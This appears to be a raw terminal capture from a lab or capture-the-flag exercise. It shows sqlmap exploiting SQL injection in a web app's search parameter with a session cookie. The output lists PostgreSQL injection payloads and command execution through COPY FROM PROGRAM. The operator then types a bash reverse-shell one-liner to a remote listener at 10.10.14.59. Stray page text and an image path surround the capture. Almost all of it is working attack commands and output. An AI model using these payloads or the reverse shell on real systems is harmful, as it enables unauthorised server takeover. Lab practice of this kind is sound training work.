 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u 'http://10.129.201.83/dashboard.php?search=a' --cookie="PHPSESSID=31rh6hjrlu1405apduva4qcak
v" --batch --os-shell
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
s the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:50:10 /2023-10-01/
[03:50:10] [INFO] resuming back-end DBMS 'postgresql'
[03:50:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: search=a' AND (SELECT (CASE WHEN (5403=5403) THEN NULL ELSE CAST((CHR(75)||CHR(118)||CHR(102
)||CHR(69)) AS NUMERIC) END)) IS NULL-- eSZL
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: search=a' AND 1794=CAST((CHR(113)||CHR(122)||CHR(122)||CHR(107)||CHR(113))||(SELECT (CASE WH
EN (1794=1794) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(112)||CHR(122)||CHR(118)||CHR(113)) AS NUMERIC)-
- znPs
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=a';SELECT PG_SLEEP(5)--
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: search=a' AND 8849=(SELECT 8849 FROM PG_SLEEP(5))-- LXio
---
[03:50:11] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 19.10 or 20.04 or 20.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[03:50:11] [INFO] fingerprinting the back-end DBMS operating system
[03:50:12] [INFO] the back-end DBMS operating system is Linux
[03:50:12] [INFO] testing if current user is DBA
[03:50:13] [INFO] retrieved: '1'
[03:50:13] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[03:50:13] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> bash -c "bash -i >& /dev/tcp/10.10.14.59/443 0>&1"
Logger Extensions Learn
Response
Render
MegaCorp Car
Catalogue
SEARCH
Name Type Fuel Engine